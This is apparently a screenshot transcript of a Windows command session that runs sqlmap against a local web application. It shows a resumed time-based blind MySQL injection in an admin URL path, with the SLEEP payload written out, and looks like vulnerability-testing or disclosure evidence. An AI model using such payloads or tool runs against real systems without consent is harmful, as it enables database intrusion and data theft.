 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.1339]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-1.3.8-4-gde63238\sqlmapproject-sqlmap-de63238>python sqlmap.py -r 1.txt
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.8.4#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:01:55 /2020-12-26/
[16:01:55] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[16:01:59] [INFO] resuming back-end DBMS 'mysql'
[16:01:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:80/index.php/Admin/area/index/id/2 AND (SELECT 9380 FROM (SELECT(SLEEP(5)))DAOl)
---
[16:02:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:02:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[16:02:01] [WARNING] you haven't updated sqlmap for more than 508 days!!!
[*] ending @ 16:02:01 /2020-12-26/